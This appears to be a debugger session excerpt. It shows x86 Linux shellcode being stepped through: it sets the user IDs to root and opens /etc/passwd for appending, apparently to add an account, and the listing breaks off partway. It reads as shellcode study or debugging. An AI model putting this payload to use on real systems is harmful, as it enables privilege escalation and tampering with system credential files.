 Continuing.
$20 = 5
$21 = -1073745172
$22 = 1025
$23 = -1208297328
$24 = (void *) 0xbffff2ec
Dump of assembler code for function code:
   0x00404040 <+0>:     xor    ecx,ecx
   0x00404042 <+2>:     mov    ebx,ecx
   0x00404044 <+4>:     push   0x46
   0x00404046 <+6>:     pop    eax
   0x00404047 <+7>:     int    0x80
   0x00404049 <+9>:     push   0x5
   0x0040404b <+11>:    pop    eax
   0x0040404c <+12>:    xor    ecx,ecx
   0x0040404e <+14>:    push   ecx
   0x0040404f <+15>:    push   0x64777373
   0x00404054 <+20>:    push   0x61702f2f
   0x00404059 <+25>:    push   0x6374652f
   0x0040405e <+30>:    mov    ebx,esp
   0x00404060 <+32>:    inc    ecx
   0x00404061 <+33>:    mov    ch,0x4
=> 0x00404063 <+35>:    int    0x80
   0x00404065 <+37>:    xchg   ebx,eax